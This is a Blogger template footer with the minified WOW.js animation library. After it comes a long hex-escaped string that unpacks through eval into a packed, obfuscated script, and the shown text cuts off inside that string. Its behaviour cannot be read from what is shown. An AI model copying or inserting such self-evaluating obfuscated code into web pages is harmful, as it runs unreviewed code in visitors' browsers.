<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='#'>Contact</a>
</li>
<li>
<a href='#'>About</a>
</li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright' style='display:none'>
                     Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Pasraman Ganesha Brahmachari Ashram</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

var _OlePi9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x75\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x46\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x50\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x4f\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x4d\x5c\x5c\x6a\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x22\x5d\x3b\x31\x4b\x28\x31\x37\x28\x54\x2c\x50\x2c\x74\x2c\x5a\x2c\x52\x2c\x31\x4a\x29\x7b\x52\x3d\x31\x37\x28\x74\x29\x7b\x31\x33\x28\x74\x3c\x50\x3f\x75\x5b\x34\x5d\x3a\x52\x28\x31\x49\x28\x74\x2f\x50\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x50\x29\x3e\x31\x79\x3f\x31\x47\x5b\x75\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x48\x29\x3a\x74\x2e\x31\x45\x28\x31\x44\x29\x29\x7d\x3b\x31\x43\x28\x74\x2d\x2d\x29\x7b\x31\x42\x28\x5a\x5b\x74\x5d\x29\x7b\x54\x3d\x54\x5b\x75\x5b\x38\x5d\x5d\x28\x31\x41\x20\x31\x7a\x28\x75\x5b\x36\x5d\x2b\x52\x28\x74\x29\x2b\x75\x5b\x36\x5d\x2c\x75\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x33\x20\x54\x7d\x28\x75\x5b\x30\x5d\x2c\x31\x34\x2c\x31\x34\x2c\x75\x5b\x33\x5d\x5b\x75\x5b\x32\x5d\x5d\x28\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\